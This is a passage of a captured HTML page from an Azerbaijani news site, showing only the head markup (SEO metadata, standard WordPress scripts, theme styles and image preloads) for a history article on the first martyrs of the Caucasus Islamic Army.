

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mustaqil.az/qafqaz-islam-ordusunun-ilk-s%C9%99hidl%C9%99ri/
body_size: 19748
content:
<!DOCTYPE html>
<html lang="az">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.mustaqil.az/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Qafqaz İslam Ordusunun ilk şəhidləri... - Müstəqil Az</title>
	<link rel="canonical" href="https://www.mustaqil.az/qafqaz-islam-ordusunun-ilk-səhidləri/" />
	<meta property="og:locale" content="az_AZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Qafqaz İslam Ordusunun ilk şəhidləri... - Müstəqil Az" />
	<meta property="og:description" content="Qafqaz İslam Ordusu hərəkatı və Azərbaycanın dövlət müstəqilliyi yolunda fəaliyyətləri ilə bağlı yazılarım 1992-ci ildən başlayır. Lakin daha əvvəllərdən –..." />
	<meta property="og:url" content="https://www.mustaqil.az/qafqaz-islam-ordusunun-ilk-səhidləri/" />
	<meta property="og:site_name" content="Müstəqil Az" />
	<meta property="article:published_time" content="2022-11-01T17:40:51+00:00" />
	<meta property="og:image" content="https://www.mustaqil.az/wp-content/uploads/2022/11/nuri.jpg" />
	<meta property="og:image:width" content="261" />
	<meta property="og:image:height" content="193" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Müstəqil AZ" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Müstəqil AZ" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="8 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mustaqil.az/qafqaz-islam-ordusunun-ilk-s%c9%99hidl%c9%99ri/#article","isPartOf":{"@id":"https://www.mustaqil.az/qafqaz-islam-ordusunun-ilk-s%c9%99hidl%c9%99ri/"},"author":{"name":"Müstəqil AZ","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b"},"headline":"Qafqaz İslam Ordusunun ilk şəhidləri&#8230;","datePublished":"2022-11-01T17:40:51+00:00","mainEntityOfPage":{"@id":"https://www.mustaqil.az/qafqaz-islam-ordusunun-ilk-s%c9%99hidl%c9%99ri/"},"wordCount":1609,"publisher":{"@id":"https://www.mustaqil.az/#organization"},"image":{"@id":"https://www.mustaqil.az/qafqaz-islam-ordusunun-ilk-s%c9%99hidl%c9%99ri/#primaryimage"},"thumbnailUrl":"https://www.mustaqil.az/wp-content/uploads/2022/11/nuri.jpg","articleSection":["Tarix","Xəbər Xətti"],"inLanguage":"az"},{"@type":"WebPage","@id":"https://www.mustaqil.az/qafqaz-islam-ordusunun-ilk-s%c9%99hidl%c9%99ri/","url":"https://www.mustaqil.az/qafqaz-islam-ordusunun-ilk-s%c9%99hidl%c9%99ri/","name":"Qafqaz İslam Ordusunun ilk şəhidləri... - Müstəqil Az","isPartOf":{"@id":"https://www.mustaqil.az/#website"},"primaryImageOfPage":{"@id":"https://www.mustaqil.az/qafqaz-islam-ordusunun-ilk-s%c9%99hidl%c9%99ri/#primaryimage"},"image":{"@id":"https://www.mustaqil.az/qafqaz-islam-ordusunun-ilk-s%c9%99hidl%c9%99ri/#primaryimage"},"thumbnailUrl":"https://www.mustaqil.az/wp-content/uploads/2022/11/nuri.jpg","datePublished":"2022-11-01T17:40:51+00:00","breadcrumb":{"@id":"https://www.mustaqil.az/qafqaz-islam-ordusunun-ilk-s%c9%99hidl%c9%99ri/#breadcrumb"},"inLanguage":"az","potentialAction":[{"@type":"ReadAction","target":["https://www.mustaqil.az/qafqaz-islam-ordusunun-ilk-s%c9%99hidl%c9%99ri/"]}]},{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/qafqaz-islam-ordusunun-ilk-s%c9%99hidl%c9%99ri/#primaryimage","url":"https://www.mustaqil.az/wp-content/uploads/2022/11/nuri.jpg","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2022/11/nuri.jpg","width":261,"height":193},{"@type":"BreadcrumbList","@id":"https://www.mustaqil.az/qafqaz-islam-ordusunun-ilk-s%c9%99hidl%c9%99ri/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mustaqil.az/"},{"@type":"ListItem","position":2,"name":"Qafqaz İslam Ordusunun ilk şəhidləri&#8230;"}]},{"@type":"WebSite","@id":"https://www.mustaqil.az/#website","url":"https://www.mustaqil.az/","name":"Müstəqil Az","description":"Müstəqilliyimiz əbədidir","publisher":{"@id":"https://www.mustaqil.az/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mustaqil.az/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"az"},{"@type":"Organization","@id":"https://www.mustaqil.az/#organization","name":"Müstəqil Az","url":"https://www.mustaqil.az/","logo":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/logo/image/","url":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","width":529,"height":177,"caption":"Müstəqil Az"},"image":{"@id":"https://www.mustaqil.az/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b","name":"Müstəqil AZ","image":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","caption":"Müstəqil AZ"},"url":"https://www.mustaqil.az/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.mustaqil.az' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Qidalandırıcısı" href="https://www.mustaqil.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Şərh Qidalandırıcısı" href="https://www.mustaqil.az/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mustaqil.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mustaqil.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.0' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.0" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.0" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.mustaqil.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mustaqil.az/wp-json/wp/v2/posts/108477" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mustaqil.az/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mustaqil.az/?p=108477' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fqafqaz-islam-ordusunun-ilk-s%25c9%2599hidl%25c9%2599ri%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fqafqaz-islam-ordusunun-ilk-s%25c9%2599hidl%25c9%2599ri%2F&#038;format=xml" />
    <style type="text/css">
    body{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:16px;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:Tahoma,Verdana,Segoe,sans-serif;line-height:;}

    .clean-grid-site-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
        .clean-grid-nav-primary{background:#8224e3}
            .clean-grid-nav-primary{border:1px solid #8224e3;}
                            
        
                
            
    
        .entry-title a:hover{color:#000000;}
    .clean-grid-grid-post-title a:hover{color:#000000 !important;}
    .clean-grid-popular-post .clean-grid-popular-post-title a:hover{color:#000000 !important;}
    .clean-grid-recent-post .clean-grid-recent-post-title a:hover{color:#000000 !important;}
    .clean-grid-random-post .clean-grid-random-post-title a:hover{color:#000000 !important;}
    
        
                
        
                
                    
            .clean-grid-posts .clean-grid-posts-title span{background:#8224e3;}
    .clean-grid-posts .clean-grid-posts-title{border-bottom:3px solid #8224e3;}
    .page-header{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
        
            
                
        
                            
        .clean-grid-footer{background:#303436;}
            .clean-grid-footer{border-top:1px solid #3d3d3d;}
        
        
                    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efefef; }
</style>
	<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-270x270.png" />
<link rel="preload" as="image" href="https://axar.az/media/2024/11/27/batabat-qar.jpg"><link rel="preload" as="image" href="https://teleqraf.az/storage/2025/06/13/715x378/drone.webp"><link rel="preload" as="image" href="https://axar.az/media/2021/05/14/putin-medvedcuk.jpg"><link rel="preload" as="image" href="https://scontent.fgyd7-1.fna.fbcdn.net/v/t39.30808-6/616135808_25596024183340444_8125317256738359942_n.jpg?stp=dst-jpg_p526x296_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=I-HjnSScD7gQ7kNvwH_M2bu&#038;_nc_oc=AdkfTeMDQ26pVOvce0_m8oenCmaYvEqZiDDEq53N32ljpNvIW-3-vVZTp2Lo-Z1NMlE&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-1.fna&#038;_nc_gid=E-a2ezCJwWhtrwd2K97DsA&#038;oh=00_AfpM7pcjafz9tUoRFcyhkwa4hCa-omkITMUgSFUlUALeWA&#038;oe=6971D336"><link rel="preload" as="image" href="https://upload.wikimedia.org/wikipedia/commons/thumb/f/f9/%C3%96mer_Seyfettin_Renklendirilmi%C5%9F.jpg/412px-%C3%96mer_Seyfettin_Renklendirilmi%C5%9F.jpg"><link rel="preload" as="image" href="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/617074318_1578640843447056_77171259862885213_n.jpg?stp=dst-jpg_s590x590_tt6&#038;_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=9ZayVtxAP8gQ7kNvwGNeBx8&#038;_nc_oc=AdmVh2S6U9vvc07PQQSsvBMyfEgJSw2M0gInU_Ixkc8Ly5E5mUex9sKj2L05BV6pdG8&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-2.fna&#038;_nc_gid=2KiUvhw5zQ5_tVbDYAVuog&#038;oh=00_AfqHz7nWoGeCyJ37sgtWLRndIpkZPdWpGDTu1yhBXVdMPw&#038;oe=697190B3"><link rel="preload" as="image" href="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/616380035_25541806245448298_5222928476310068107_n.jpg?_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=WHDUW9qpcu8Q7kNvwETlVCu&#038;_nc_oc=AdnHgaFigeDCWNJG6FNI_RNbx4ulaucFYOzs-1cGlO13uRvClJ0_16J1O_9aYSm1D-w&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-2.fna&#038;_nc_gid=WPOrVuIzCUaGGkyEo1Ab2w&#038;oh=00_AfrHm7JlTCXnexuLGLGTKZcDQNwr4OYJZn0jwU0mRtMKmw&#038;oe=697169BC"><link rel="preload" as="image" 